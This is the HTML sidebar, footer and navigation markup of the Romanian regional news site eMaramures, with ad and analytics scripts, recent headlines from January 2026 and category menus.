    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_492948_0_697bfc97e5184  normal " data-unique="jnews_module_492948_0_697bfc97e5184">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_492948_0_697bfc97e5184 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_492948_1_697bfc97e608e  normal " data-unique="jnews_module_492948_1_697bfc97e608e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501832 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-maramures tag-munti tag-operatiune tag-salvamont tag-salvare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501831 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-dancus tag-drumuri tag-plombari">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal">Gropi plombate în Baia Mare. Drumarii puși la treabă „să nu se plictisească”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501824 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-fumat-electronic tag-interxiere tag-medic">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal">Preste 55.000 de români au semnat petiția care cere  interzicerea fumatului electronic în toate spațiile închise</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_492948_1_697bfc97e608e = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Un medic de la un spital privat a refuzat să consulte un bolnav deși acesta avea programare" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
